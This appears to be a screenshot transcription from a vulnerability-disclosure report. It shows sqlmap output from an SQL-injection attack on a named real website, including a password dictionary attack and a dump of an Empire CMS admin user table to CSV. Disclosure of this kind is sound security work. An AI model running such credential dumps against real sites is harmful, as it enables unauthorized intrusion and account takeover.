 管理员: sqlmap.py - 快捷方式
n retrieved table items? [Y/n/q]
[20:25:32] [INFO] using hash method: 'md5_generic_passwd'
what's the dictionary's location? [D:\Python27\sqlmap\txt\wordlist.txt]
[20:25:33] [INFO] loading dictionary from: 'D:\Python27\sqlmap\txt\wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N]
[20:25:35] [INFO] starting dictionary attack (md5_generic_passwd)
[20:25:36] [WARNING] no clear password(s) found
Database: ecms_bj
Table: phome_enewsuser
[1 entry]
+-------+----------------------------------+--------+----------+
| email | password | userid | username |
+-------+----------------------------------+--------+----------+
| None | | 1 | admin |
+-------+----------------------------------+--------+----------+
[20:25:36] [INFO] Table 'ecms_bj.phome_enewsuser' dumped to CSV file 'D:\Python2
7\sqlmap\output\golf.cctv.com\dump\ecms_bj\phome_enewsuser.csv'
[20:25:36] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\golf.cctv.com'
[*] shutting down at: 20:25:36
D:\Python27\sqlmap>
www.wooyun.org